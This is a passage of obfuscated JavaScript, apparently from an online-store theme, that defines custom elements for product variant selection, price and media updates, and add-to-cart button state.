_0x315b66=document[_0x5c0cf9(0x40a)]('[id^=\x22MediaGallery-'+this[_0x5c0cf9(0x3fa)]['section']+'\x22]');_0x315b66['forEach'](_0x3cc455=>_0x3cc455[_0x5c0cf9(0x217)](this[_0x5c0cf9(0x3fa)]['section']+'-'+this[_0x5c0cf9(0x47e)][_0x5c0cf9(0x36d)]['id'],this[_0x5c0cf9(0x5b4)],this[_0x5c0cf9(0x504)],this[_0x5c0cf9(0x47e)]));const _0x2ab4ec=document['querySelector'](_0x5c0cf9(0x4da)+this[_0x5c0cf9(0x3fa)][_0x5c0cf9(0x243)]+_0x5c0cf9(0x49e));if(!_0x2ab4ec)return;const _0x85bbfb=_0x2ab4ec[_0x5c0cf9(0x571)]('[data-media-id=\x22'+this[_0x5c0cf9(0x47e)][_0x5c0cf9(0x36d)]['id']+'\x22]');_0x2ab4ec[_0x5c0cf9(0x503)](_0x85bbfb);}[a0_0x1d91e2(0x4f7)](){const _0x26da26=a0_0x1d91e2;if(!this['currentVariant']||this['dataset'][_0x26da26(0x578)]===_0x26da26(0x440))return;window['history'][_0x26da26(0x593)]({},'',this[_0x26da26(0x3fa)][_0x26da26(0x4e9)]+_0x26da26(0x52c)+this[_0x26da26(0x47e)]['id']);}['updateShareUrl'](){const _0x438f89=a0_0x1d91e2,_0x1c14f1=document[_0x438f89(0x4c1)](_0x438f89(0x300)+this[_0x438f89(0x3fa)][_0x438f89(0x243)]);if(!_0x1c14f1||!_0x1c14f1[_0x438f89(0x578)])return;_0x1c14f1['updateUrl'](''+window['shopUrl']+this[_0x438f89(0x3fa)]['url']+_0x438f89(0x52c)+this[_0x438f89(0x47e)]['id']);}[a0_0x1d91e2(0x491)](){const _0x1ea1e6=a0_0x1d91e2,_0x596f19=document['querySelectorAll'](_0x1ea1e6(0x3d0)+this[_0x1ea1e6(0x3fa)][_0x1ea1e6(0x243)]+',\x20#product-form-installment-'+this[_0x1ea1e6(0x3fa)][_0x1ea1e6(0x243)]);_0x596f19[_0x1ea1e6(0x224)](_0x3d1551=>{const _0x17601b=_0x1ea1e6,_0x245a69=_0x3d1551[_0x17601b(0x571)](_0x17601b(0x406));_0x245a69['value']=this[_0x17601b(0x47e)]['id'],_0x245a69['dispatchEvent'](new Event(_0x17601b(0x5a0),{'bubbles':!![]}));});}[a0_0x1d91e2(0x308)](){const _0x270258=a0_0x1d91e2,_0x215724=this['variantData'][_0x270258(0x328)](_0x4482b8=>this[_0x270258(0x571)](':checked')[_0x270258(0x450)]===_0x4482b8[_0x270258(0x5a3)]);let _0x1a6578;this['isSecondary']&&this[_0x270258(0x1e9)]?_0x1a6578=[...this['secondarySelect'][_0x270258(0x40a)](_0x270258(0x4f1))]:_0x1a6578=[...this['querySelectorAll'](_0x270258(0x4f1))],_0x1a6578['forEach']((_0x58219a,_0x54c7bc)=>{const _0x1f881d=_0x270258;if(_0x54c7bc===0x0)return;const _0x1741fd=[..._0x58219a[_0x1f881d(0x40a)]('input[type=\x22radio\x22],\x20.select__select\x20option')],_0x48bdab=_0x1a6578[_0x54c7bc-0x1][_0x1f881d(0x571)](_0x1f881d(0x333))[_0x1f881d(0x450)],_0x4363e9=_0x215724['filter'](_0x5ea8a9=>_0x5ea8a9['available']&&_0x5ea8a9['option'+_0x54c7bc]===_0x48bdab)[_0x1f881d(0x542)](_0x4f0a0a=>_0x4f0a0a['option'+(_0x54c7bc+0x1)]),_0x4a08ef=_0x215724['filter'](_0x4d1fcf=>_0x4d1fcf[_0x1f881d(0x58e)+_0x54c7bc]===_0x48bdab)[_0x1f881d(0x542)](_0x52cb31=>_0x52cb31[_0x1f881d(0x58e)+(_0x54c7bc+0x1)]);this[_0x1f881d(0x361)](_0x1741fd,_0x4363e9,_0x4a08ef,this[_0x1f881d(0x1ea)],this[_0x1f881d(0x386)]);});}[a0_0x1d91e2(0x361)](_0x1ecf25,_0x5c3ef3,_0x422f29,_0x263897=![],_0x15b3d1=![]){_0x1ecf25['forEach'](_0x29efc7=>{const _0x5aca5b=a0_0x490b;_0x29efc7[_0x5aca5b(0x50e)][_0x5aca5b(0x490)](_0x5aca5b(0x58d),'non-existent',_0x5aca5b(0x2ec)),_0x29efc7[_0x5aca5b(0x3ab)](_0x5aca5b(0x2ec)),_0x29efc7[_0x5aca5b(0x3ab)](_0x5aca5b(0x3c6));const _0x436b74=_0x29efc7[_0x5aca5b(0x20b)](_0x5aca5b(0x450));let _0xb4b0a1=null;_0x29efc7[_0x5aca5b(0x3fa)][_0x5aca5b(0x46e)]===_0x5aca5b(0x4d6)&&(_0xb4b0a1=_0x29efc7[_0x5aca5b(0x244)]('.color-swatch'));if(_0xb4b0a1)_0xb4b0a1[_0x5aca5b(0x50e)][_0x5aca5b(0x490)]('unavailable',_0x5aca5b(0x348),_0x5aca5b(0x2ec));if(_0x422f29[_0x5aca5b(0x53b)](_0x436b74)){if(_0x5c3ef3[_0x5aca5b(0x53b)](_0x436b74)){if(_0x29efc7[_0x5aca5b(0x48b)]==='OPTION')_0x29efc7[_0x5aca5b(0x534)]=_0x436b74;else{_0x29efc7[_0x5aca5b(0x50e)][_0x5aca5b(0x490)](_0x5aca5b(0x2ec));if(_0xb4b0a1)_0xb4b0a1['classList'][_0x5aca5b(0x490)](_0x5aca5b(0x2ec));}}else{if(_0x29efc7['nodeName']===_0x5aca5b(0x42d))_0x29efc7['innerText']=window[_0x5aca5b(0x262)][_0x5aca5b(0x2ff)][_0x5aca5b(0x39c)](_0x5aca5b(0x4ec),_0x436b74),_0x29efc7[_0x5aca5b(0x50e)][_0x5aca5b(0x5a7)]('unavailable'),_0x15b3d1&&(_0x29efc7[_0x5aca5b(0x3e0)]('disabled',''),_0x29efc7[_0x5aca5b(0x3e0)](_0x5aca5b(0x3c6),''));else{_0x29efc7[_0x5aca5b(0x50e)][_0x5aca5b(0x5a7)]('disabled',_0x5aca5b(0x58d));if(_0xb4b0a1)_0xb4b0a1['classList'][_0x5aca5b(0x5a7)](_0x5aca5b(0x2ec),_0x5aca5b(0x58d));}}}else{if(_0x29efc7['nodeName']===_0x5aca5b(0x42d))_0x29efc7[_0x5aca5b(0x534)]=window['variantStrings'][_0x5aca5b(0x2ff)][_0x5aca5b(0x39c)](_0x5aca5b(0x4ec),_0x436b74),_0x29efc7['classList'][_0x5aca5b(0x5a7)](_0x5aca5b(0x348)),_0x263897&&(_0x29efc7[_0x5aca5b(0x3e0)](_0x5aca5b(0x2ec),''),_0x29efc7['setAttribute']('hidden',''));else{_0x29efc7['classList'][_0x5aca5b(0x5a7)](_0x5aca5b(0x2ec),_0x5aca5b(0x348));if(_0xb4b0a1)_0xb4b0a1[_0x5aca5b(0x50e)][_0x5aca5b(0x5a7)](_0x5aca5b(0x2ec),'non-existent');}}});}[a0_0x1d91e2(0x469)](){const _0x17345d=a0_0x1d91e2,_0x5e44d4=document[_0x17345d(0x571)](_0x17345d(0x21c));if(!_0x5e44d4)return;if(this[_0x17345d(0x47e)]&&this['currentVariant'][_0x17345d(0x382)]){if(_0x5e44d4['fetchAvailability'])_0x5e44d4[_0x17345d(0x3f5)](this[_0x17345d(0x47e)]['id']);}else _0x5e44d4[_0x17345d(0x3ab)](_0x17345d(0x382)),_0x5e44d4[_0x17345d(0x2b5)]='';}[a0_0x1d91e2(0x273)](){const _0x4b72f3=a0_0x1d91e2,_0x33eeee=this[_0x4b72f3(0x244)](_0x4b72f3(0x243));if(!_0x33eeee)return;const _0x2f699f=_0x33eeee['querySelector'](_0x4b72f3(0x32b));if(_0x2f699f)_0x2f699f[_0x4b72f3(0x2a4)]();}[a0_0x1d91e2(0x57a)](){const _0x2f1867=a0_0x1d91e2,_0x253be6=this[_0x2f1867(0x47e)]['id'],_0x5836fa=this[_0x2f1867(0x3fa)][_0x2f1867(0x24b)]?this[_0x2f1867(0x3fa)][_0x2f1867(0x24b)]:this['dataset'][_0x2f1867(0x243)];fetch(this['dataset'][_0x2f1867(0x4e9)]+'?variant='+_0x253be6+_0x2f1867(0x596)+(this[_0x2f1867(0x3fa)][_0x2f1867(0x24b)]?this[_0x2f1867(0x3fa)][_0x2f1867(0x24b)]:this[_0x2f1867(0x3fa)][_0x2f1867(0x243)]))[_0x2f1867(0x516)](_0x59e608=>_0x59e608[_0x2f1867(0x3f1)]())['then'](_0x59586a=>{const _0xc8073c=_0x2f1867;if(this['currentVariant']['id']!==_0x253be6)return;const _0x4906ba=new DOMParser()[_0xc8073c(0x32d)](_0x59586a,'text/html'),_0x49053b=document['getElementById'](_0xc8073c(0x21d)+this[_0xc8073c(0x3fa)]['section']),_0x1c8744=_0x4906ba[_0xc8073c(0x4c1)]('price-'+(this['dataset'][_0xc8073c(0x24b)]?this['dataset'][_0xc8073c(0x24b)]:this['dataset'][_0xc8073c(0x243)])),_0x2dfcfe=document[_0xc8073c(0x4c1)]('sticky-atc-separate-price-'+this[_0xc8073c(0x3fa)][_0xc8073c(0x243)]),_0x5eb494=_0x4906ba['getElementById'](_0xc8073c(0x4ef)+(this[_0xc8073c(0x3fa)]['originalSection']?this[_0xc8073c(0x3fa)][_0xc8073c(0x24b)]:this['dataset']['section'])),_0x495a23=document[_0xc8073c(0x4c1)](_0xc8073c(0x2ce)+this[_0xc8073c(0x3fa)][_0xc8073c(0x243)]),_0x43abd2=_0x4906ba[_0xc8073c(0x4c1)](_0xc8073c(0x2ce)+(this[_0xc8073c(0x3fa)][_0xc8073c(0x24b)]?this[_0xc8073c(0x3fa)][_0xc8073c(0x24b)]:this['dataset'][_0xc8073c(0x243)])),_0x18c0e8=document['getElementById'](_0xc8073c(0x219)+this[_0xc8073c(0x3fa)][_0xc8073c(0x243)]);if(_0x18c0e8&&this[_0xc8073c(0x47e)][_0xc8073c(0x2e1)])_0x18c0e8[_0xc8073c(0x274)]=this[_0xc8073c(0x47e)][_0xc8073c(0x2e1)]['src'];const _0x575508=document['getElementById']('main-atc-price-'+this['dataset'][_0xc8073c(0x243)]),_0x3b6956=_0x4906ba[_0xc8073c(0x4c1)](_0xc8073c(0x4af)+(this['dataset'][_0xc8073c(0x24b)]?this['dataset'][_0xc8073c(0x24b)]:this[_0xc8073c(0x3fa)]['section'])),_0xa482c0=document[_0xc8073c(0x40a)](_0xc8073c(0x317)+this['dataset'][_0xc8073c(0x243)]+'\x22]'),_0x15616b=_0x4906ba[_0xc8073c(0x40a)](_0xc8073c(0x317)+(this[_0xc8073c(0x3fa)][_0xc8073c(0x24b)]?this[_0xc8073c(0x3fa)][_0xc8073c(0x24b)]:this[_0xc8073c(0x3fa)][_0xc8073c(0x243)])+'\x22]'),_0x731464=_0x4906ba[_0xc8073c(0x4c1)](_0xc8073c(0x390)+(this[_0xc8073c(0x3fa)][_0xc8073c(0x24b)]?this[_0xc8073c(0x3fa)][_0xc8073c(0x24b)]:this[_0xc8073c(0x3fa)][_0xc8073c(0x243)])),_0x2bf33b=document[_0xc8073c(0x4c1)](_0xc8073c(0x390)+this[_0xc8073c(0x3fa)][_0xc8073c(0x243)]),_0x13c2a4=_0x4906ba[_0xc8073c(0x4c1)](_0xc8073c(0x24e)+(this[_0xc8073c(0x3fa)][_0xc8073c(0x24b)]?this[_0xc8073c(0x3fa)][_0xc8073c(0x24b)]:this[_0xc8073c(0x3fa)][_0xc8073c(0x243)])),_0x549e09=document['getElementById'](_0xc8073c(0x24e)+this['dataset']['section']);if(_0x49053b&&_0x1c8744)_0x49053b[_0xc8073c(0x2b5)]=_0x1c8744[_0xc8073c(0x2b5)];if(_0x2dfcfe&&_0x5eb494)_0x2dfcfe[_0xc8073c(0x2b5)]=_0x5eb494[_0xc8073c(0x2b5)];if(_0x495a23&&_0x43abd2)_0x495a23[_0xc8073c(0x2b5)]=_0x43abd2['innerHTML'];if(_0x3b6956&&_0x575508)_0x575508[_0xc8073c(0x2b5)]=_0x3b6956[_0xc8073c(0x2b5)];if(_0xa482c0&&_0x15616b)for(var _0x1b66c5=0x0;_0x1b66c5<_0xa482c0['length'];_0x1b66c5++){_0xa482c0[_0x1b66c5][_0xc8073c(0x2b5)]=_0x15616b[_0x1b66c5][_0xc8073c(0x2b5)];}if(_0x13c2a4&&_0x549e09)_0x549e09['innerHTML']=_0x13c2a4[_0xc8073c(0x2b5)];_0x731464&&_0x2bf33b&&(_0x2bf33b[_0xc8073c(0x2b5)]=_0x731464[_0xc8073c(0x2b5)],_0x2bf33b[_0xc8073c(0x50e)][_0xc8073c(0x50f)](_0xc8073c(0x3ca),_0x731464[_0xc8073c(0x50e)][_0xc8073c(0x514)]('visibility-hidden')));if(this[_0xc8073c(0x2fc)]){const _0x1e97b1=_0x4906ba['getElementById'](_0xc8073c(0x1f3)+(this[_0xc8073c(0x3fa)][_0xc8073c(0x24b)]?this[_0xc8073c(0x3fa)]['originalSection']:this[_0xc8073c(0x3fa)][_0xc8073c(0x243)])),_0x54fd9c=this[_0xc8073c(0x2fc)]['querySelectorAll'](_0xc8073c(0x344)),_0x29c08d=_0x1e97b1[_0xc8073c(0x40a)](_0xc8073c(0x344));for(let _0x391255=0x0;_0x391255<_0x54fd9c[_0xc8073c(0x505)];_0x391255++){_0x54fd9c[_0x391255][_0xc8073c(0x2b5)]=_0x29c08d[_0x391255][_0xc8073c(0x2b5)];}if(this[_0xc8073c(0x2fc)][_0xc8073c(0x51a)]){this[_0xc8073c(0x2fc)][_0xc8073c(0x2d4)][_0xc8073c(0x224)](_0x4a08ae=>{const _0x19413b=_0xc8073c;_0x4a08ae[_0x19413b(0x3fa)][_0x19413b(0x33f)]=this[_0x19413b(0x47e)]['id'];});const _0x6052d0=this[_0xc8073c(0x2fc)]['querySelectorAll'](_0xc8073c(0x2c3)),_0x37293f=_0x1e97b1[_0xc8073c(0x40a)](_0xc8073c(0x2c3));for(let _0x2cb108=0x0;_0x2cb108<_0x6052d0[_0xc8073c(0x505)];_0x2cb108++){_0x6052d0[_0x2cb108][_0xc8073c(0x2b5)]=_0x37293f[_0x2cb108][_0xc8073c(0x2b5)];}this[_0xc8073c(0x2fc)][_0xc8073c(0x2f0)]();};this[_0xc8073c(0x47e)]['featured_image']&&this[_0xc8073c(0x2fc)][_0xc8073c(0x40a)](_0xc8073c(0x42c))[_0xc8073c(0x224)](_0x506376=>{const _0x4b24ad=_0xc8073c;_0x506376[_0x4b24ad(0x274)]=this[_0x4b24ad(0x47e)][_0x4b24ad(0x2e1)][_0x4b24ad(0x274)];}),this[_0xc8073c(0x2fc)][_0xc8073c(0x52b)]&&(this[_0xc8073c(0x2fc)]['dataset'][_0xc8073c(0x209)]=_0x1e97b1[_0xc8073c(0x3fa)][_0xc8073c(0x209)],this[_0xc8073c(0x2fc)][_0xc8073c(0x403)][_0xc8073c(0x224)](_0x107605=>{const _0x31fc78=_0xc8073c;_0x107605[_0x31fc78(0x3fa)]['baseComparePrice']=_0x1e97b1[_0x31fc78(0x571)](_0x31fc78(0x4bd)+_0x107605[_0x31fc78(0x3fa)][_0x31fc78(0x545)]+'\x22]')[_0x31fc78(0x3fa)]['baseComparePrice'];}),this[_0xc8073c(0x2fc)]['initOfferPrices'](!![]),this[_0xc8073c(0x2fc)]['updateInnerPrices']());}const _0x4aab07=document[_0xc8073c(0x4c1)](_0xc8073c(0x54f)+this[_0xc8073c(0x3fa)][_0xc8073c(0x243)]),_0x23651e=_0x4906ba[_0xc8073c(0x4c1)](_0xc8073c(0x54f)+(this['dataset'][_0xc8073c(0x24b)]?this[_0xc8073c(0x3fa)]['originalSection']:this[_0xc8073c(0x3fa)][_0xc8073c(0x243)]));if(_0x4aab07){if(!_0x23651e)_0x4aab07['classList'][_0xc8073c(0x5a7)]('hidden');else{_0x4aab07['dataset'][_0xc8073c(0x209)]=_0x23651e[_0xc8073c(0x3fa)][_0xc8073c(0x209)]||'',_0x4aab07[_0xc8073c(0x3fa)][_0xc8073c(0x532)]=_0x23651e[_0xc8073c(0x3fa)]['baseComparePrice']||'';const _0x28a3b7=(_0x4aab07[_0xc8073c(0x3fa)][_0xc8073c(0x34e)]||'')!==(_0x23651e[_0xc8073c(0x3fa)][_0xc8073c(0x34e)]||'');if(_0x28a3b7&&typeof _0x4aab07[_0xc8073c(0x51f)]===_0xc8073c(0x3d3))_0x4aab07['hydrateFromExternalHTML'](_0x23651e);else{const _0x2a39b2=_0x4aab07[_0xc8073c(0x40a)](_0xc8073c(0x458)),_0xddac3e=_0x23651e[_0xc8073c(0x40a)](_0xc8073c(0x458));for(let _0x10944b=0x0;_0x10944b<_0x2a39b2[_0xc8073c(0x505)];_0x10944b++){_0x2a39b2[_0x10944b][_0xc8073c(0x2b5)]=_0xddac3e[_0x10944b][_0xc8073c(0x2b5)];}if(_0x4aab07[_0xc8073c(0x501)])_0x4aab07[_0xc8073c(0x20d)]();}}}if(this['hasQuantityBreaksPicker']){const _0x2b162e=_0x4906ba[_0xc8073c(0x4c1)]('variant-selects-'+(this['dataset']['originalSection']?this[_0xc8073c(0x3fa)][_0xc8073c(0x24b)]:this[_0xc8073c(0x3fa)][_0xc8073c(0x243)])),_0x4a6aab=this[_0xc8073c(0x40a)](_0xc8073c(0x344)),_0x307726=_0x2b162e[_0xc8073c(0x40a)](_0xc8073c(0x344));for(let _0x5d1db7=0x0;_0x5d1db7<_0x4a6aab[_0xc8073c(0x505)];_0x5d1db7++){_0x4a6aab[_0x5d1db7][_0xc8073c(0x2b5)]=_0x307726[_0x5d1db7]['innerHTML'];}if(this['quantityBreaksPickerStyle']===_0xc8073c(0x41c)&&this[_0xc8073c(0x3d1)]===_0xc8073c(0x3b1)){const _0x494edb=this[_0xc8073c(0x40a)](_0xc8073c(0x2b6)),_0x55dd21=_0x2b162e[_0xc8073c(0x40a)]('.quantity-break__image\x20img');for(let _0x660401=0x0;_0x660401<_0x494edb[_0xc8073c(0x505)];_0x660401++){_0x494edb[_0x660401][_0xc8073c(0x274)]=_0x55dd21[_0x660401][_0xc8073c(0x274)];}}}if(this[_0xc8073c(0x1e9)]){const _0x176238=_0x4906ba[_0xc8073c(0x4c1)](''+this[_0xc8073c(0x248)]+(this[_0xc8073c(0x3fa)][_0xc8073c(0x24b)]?this[_0xc8073c(0x3fa)][_0xc8073c(0x24b)]:this['dataset'][_0xc8073c(0x243)]));if(_0x176238)this[_0xc8073c(0x1e9)][_0xc8073c(0x2b5)]=_0x176238[_0xc8073c(0x2b5)];}const _0x5dc390=document['getElementById'](_0xc8073c(0x21d)+this[_0xc8073c(0x3fa)][_0xc8073c(0x243)]);if(_0x5dc390)_0x5dc390[_0xc8073c(0x50e)][_0xc8073c(0x490)](_0xc8073c(0x3ca));this[_0xc8073c(0x3fa)][_0xc8073c(0x31e)]=this[_0xc8073c(0x47e)]['options'][_0xc8073c(0x392)](',');if(_0x549e09)_0x549e09[_0xc8073c(0x50e)][_0xc8073c(0x50f)](_0xc8073c(0x3ca),_0x13c2a4[_0xc8073c(0x534)]==='');const _0x11fd15=_0x4906ba[_0xc8073c(0x4c1)](_0xc8073c(0x544)+_0x5836fa);this['toggleAddButton'](_0x11fd15?_0x11fd15[_0xc8073c(0x297)](_0xc8073c(0x2ec)):!![],window['variantStrings'][_0xc8073c(0x21f)]),publish(PUB_SUB_EVENTS[_0xc8073c(0x260)],{'data':{'sectionId':_0x5836fa,'html':_0x4906ba,'variant':this[_0xc8073c(0x47e)]}});});}[a0_0x1d91e2(0x3eb)](_0x1bada9=!![],_0x471d31,_0x51da5a=!![]){const _0x2e5fd1=a0_0x1d91e2,_0x18c127=document['getElementById'](_0x2e5fd1(0x4dd)+this[_0x2e5fd1(0x3fa)][_0x2e5fd1(0x243)]);if(!_0x18c127)return;const _0x3e71cc=_0x18c127[_0x2e5fd1(0x571)](_0x2e5fd1(0x589));if(!_0x3e71cc)return;const _0x3e51a1=document[_0x2e5fd1(0x40a)](_0x2e5fd1(0x36e));var _0x5202d5=_0x18c127[_0x2e5fd1(0x571)](_0x2e5fd1(0x45e));if(!_0x5202d5)_0x5202d5=_0x18c127['querySelector'](_0x2e5fd1(0x27b));const _0x40f510=_0x18c127[_0x2e5fd1(0x571)](_0x2e5fd1(0x28f)),_0x592d57=document[_0x2e5fd1(0x571)](_0x2e5fd1(0x240));let _0x111382=null,_0x22006a=null;_0x592d57&&(_0x111382=_0x592d57[_0x2e5fd1(0x571)](_0x2e5fd1(0x49b)),_0x22006a=_0x592d57[_0x2e5fd1(0x571)](_0x2e5fd1(0x28d)));if(_0x1bada9){_0x3e71cc[_0x2e5fd1(0x3e0)]('disabled',_0x2e5fd1(0x2ec)),_0x3e71cc[_0x2e5fd1(0x3e0)](_0x2e5fd1(0x5a8),'true');if(_0x471d31&&_0x5202d5)_0x5202d5[_0x2e5fd1(0x493)]=_0x471d31;if(_0x111382&&_0x592d57[_0x2e5fd1(0x3fa)][_0x2e5fd1(0x4e0)])_0x111382[_0x2e5fd1(0x493)]=_0x471d31;_0x3e51a1[_0x2e5fd1(0x224)](_0x592d6f=>{const _0x33c186=_0x2e5fd1;_0x592d6f[_0x33c186(0x3e0)](_0x33c186(0x2ec),_0x33c186(0x2ec));});if(_0x40f510)_0x40f510[_0x2e5fd1(0x50e)][_0x2e5fd1(0x5a7)]('hidden');if(_0x22006a)_0x22006a[_0x2e5fd1(0x50e)]['add'](_0x2e5fd1(0x3c6));}else{_0x3e71cc['setAttribute'](_0x2e5fd1(0x5a8),'false');const _0x30a37c=_0x3e71cc[_0x2e5fd1(0x3fa)]['customLabel']??window[_0x2e5fd1(0x262)][_0x2e5fd1(0x283)];if(_0x5202d5)_0x5202d5[_0x2e5fd1(0x493)]=_0x30a37c;if(_0x40f510)_0x40f510[_0x2e5fd1(0x50e)][_0x2e5fd1(0x490)](_0x2e5fd1(0x3c6));if(_0x111382&&_0x592d57['dataset'][_0x2e5fd1(0x4e0)])_0x111382[_0x2e5fd1(0x493)]=_0x592d57[_0x2e5fd1(0x3fa)][_0x2e5fd1(0x4e0)];if(_0x22006a)_0x22006a[_0x2e5fd1(0x50e)][_0x2e5fd1(0x490)](_0x2e5fd1(0x3c6));_0x3e71cc[_0x2e5fd1(0x3fa)]['requiredFields']===_0x3e71cc['dataset'][_0x2e5fd1(0x567)]&&(_0x3e71cc[_0x2e5fd1(0x3ab)](_0x2e5fd1(0x2ec)),_0x3e51a1[_0x2e5fd1(0x224)](_0x567e37=>{const _0xec343b=_0x2e5fd1;_0x567e37[_0xec343b(0x3ab)]('disabled');}));}if(!_0x51da5a)return;}[a0_0x1d91e2(0x3a8)](){const _0x5599da=a0_0x1d91e2,_0x431444=document[_0x5599da(0x4c1)](_0x5599da(0x4dd)+this[_0x5599da(0x3fa)][_0x5599da(0x243)]);if(!_0x431444)return;const _0x340b62=_0x431444[_0x5599da(0x571)](_0x5599da(0x589));var _0x3991de=_0x431444[_0x5599da(0x571)](_0x5599da(0x45e));if(!_0x3991de)_0x3991de=_0x431444[_0x5599da(0x571)](_0x5599da(0x27b));const _0x171779=document[_0x5599da(0x4c1)]('price-'+this[_0x5599da(0x3fa)][_0x5599da(0x243)]),_0x227ca7=document[_0x5599da(0x4c1)](_0x5599da(0x24e)+this[_0x5599da(0x3fa)][_0x5599da(0x243)]),_0x2d1a63=document[_0x5599da(0x4c1)](_0x5599da(0x390)+this[_0x5599da(0x3fa)]['section']);if(!_0x340b62)return;if(_0x3991de)_0x3991de[_0x5599da(0x493)]=window['variantStrings'][_0x5599da(0x58d)];if(_0x171779)_0x171779[_0x5599da(0x50e)][_0x5599da(0x5a7)](_0x5599da(0x3ca));if(_0x227ca7)_0x227ca7['classList'][_0x5599da(0x5a7)](_0x5599da(0x3ca));if(_0x2d1a63)_0x2d1a63['classList']['add'](_0x5599da(0x3ca));}[a0_0x1d91e2(0x21b)](){const _0x54456a=a0_0x1d91e2;return this[_0x54456a(0x43c)]=this[_0x54456a(0x43c)]||JSON['parse'](this[_0x54456a(0x571)](_0x54456a(0x46c))[_0x54456a(0x493)]),this['variantData'];}}customElements['define']('variant-selects',VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x3e2430=a0_0x1d91e2;super(),this[_0x3e2430(0x248)]=_0x3e2430(0x3f4),this['secondarySelect']=document[_0x3e2430(0x4c1)](''+this[_0x3e2430(0x248)]+this[_0x3e2430(0x3fa)]['section']),this[_0x3e2430(0x3e8)]=!![];}['updateOptions'](){const _0x3eced5=a0_0x1d91e2;this['options']=this['querySelector'](_0x3eced5(0x4a5))['value'][_0x3eced5(0x4fd)](',');}}customElements['define'](a0_0x1d91e2(0x292),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x5ce3fd=a0_0x1d91e2;super(),this[_0x5ce3fd(0x248)]=_0x5ce3fd(0x3f4),this[_0x5ce3fd(0x1e9)]=document[_0x5ce3fd(0x4c1)](''+this[_0x5ce3fd(0x248)]+this[_0x5ce3fd(0x3fa)][_0x5ce3fd(0x243)]),this['isSecondary']=!![];}}customElements[a0_0x1d91e2(0x3ff)](a0_0x1d91e2(0x396),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x493e61=a0_0x1d91e2;super(),this['quickAddSubmit']=document['getElementById'](this[_0x493e61(0x3fa)][_0x493e61(0x243)]+_0x493e61(0x3f6));}[a0_0x1d91e2(0x465)](){const _0x5ef3e1=a0_0x1d91e2;this[_0x5ef3e1(0x271)](),this[_0x5ef3e1(0x52a)](),this['toggleAddButton'](!![],'',![]),this[_0x5ef3e1(0x308)](),!this[_0x5ef3e1(0x47e)]?(this['toggleAddButton'](!![],'',!![]),this[_0x5ef3e1(0x3a8)]()):(this[_0x5ef3e1(0x207)](),this[_0x5ef3e1(0x491)](),this['updateQuickAddUrl'](),this[_0x5ef3e1(0x3eb)](!this[_0x5ef3e1(0x47e)][_0x5ef3e1(0x382)],window[_0x5ef3e1(0x262)]['soldOut']));}['updateMedia'](){const _0x34f847=a0_0x1d91e2;if(!this[_0x34f847(0x47e)]||!this['currentVariant']['featured_media'])return;const _0x395363=document[_0x34f847(0x4c1)](this[_0x34f847(0x3fa)][_0x34f847(0x243)]+_0x34f847(0x32f));if(!_0x395363)return;const _0x57b4db=this[_0x34f847(0x47e)]['featured_media']['preview_image'],_0x5633e7=_0x57b4db[_0x34f847(0x274)][_0x34f847(0x4fd)]('?')[0x0],_0x47d453=[0xa5,0x168,0x215,0x2d0,0x3ac,0x42a],_0x707b80=_0x47d453[_0x34f847(0x328)](_0x222407=>_0x57b4db[_0x34f847(0x461)]>=_0x222407)[_0x34f847(0x542)](_0x3b1755=>_0x5633e7+_0x34f847(0x367)+_0x3b1755+'\x20'+_0x3b1755+'w')['join'](',\x20');_0x395363['srcset']=_0x707b80+',\x20'+_0x5633e7+'\x20'+_0x57b4db[_0x34f847(0x461)]+'w',_0x395363['src']=_0x5633e7+_0x34f847(0x202);}['updateQuickAddUrl'](){const _0x5f29b6=a0_0x1d91e2;if(!this[_0x5f29b6(0x47e)]||!this[_0x5f29b6(0x5c5)])return;this[_0x5f29b6(0x5c5)][_0x5f29b6(0x3fa)][_0x5f29b6(0x25d)]=this[_0x5f29b6(0x3fa)]['url']+_0x5f29b6(0x52c)+this[_0x5f29b6(0x47e)]['id'];}}customElements[a0_0x1d91e2(0x3ff)](a0_0x1d91e2(0x577),CardVariantSelects);